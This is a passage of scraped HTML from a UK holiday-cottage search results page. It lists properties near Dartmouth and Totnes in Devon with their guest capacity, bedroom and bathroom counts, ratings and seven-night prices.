0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>395</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/wagtails-uk46343" target="_blank" aria-label="view Wagtails (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/wagtails-uk46343" title="Wagtails" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/tuckenhay-mill-tuckenhay-mill-house-fub" aria-label="Link to Tuckenhay Mill - Tuckenhay Mill House" title="Link to Tuckenhay Mill - Tuckenhay Mill House" target="_blank" rel="noopener noreferrer"><img alt="Outdoor swimming pool | Tuckenhay Mill - Bow Creek, between Dartmouth and Totnes" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/935/300/935667.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Bow Creek, between Dartmouth and Totnes, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/tuckenhay-mill-tuckenhay-mill-house-fub" aria-label="Tuckenhay Mill - Tuckenhay Mill House" title="Tuckenhay Mill - Tuckenhay Mill House" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Tuckenhay Mill - Tuckenhay Mill House</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Hot Tub</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">11 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">11</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">5 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">5</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.9 out of 5" title="Reevoo rating - 4.9 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>1,516</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/tuckenhay-mill-tuckenhay-mill-house-fub" target="_blank" aria-label="view Tuckenhay Mill - Tuckenhay Mill House (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/tuckenhay-mill-tuckenhay-mill-house-fub" title="Tuckenhay Mill - Tuckenhay Mill House" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/buzzard-uk38846" aria-label="Link to Buzzard" title="Link to Buzzard" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Buzzard, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/111/300/11100991.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" 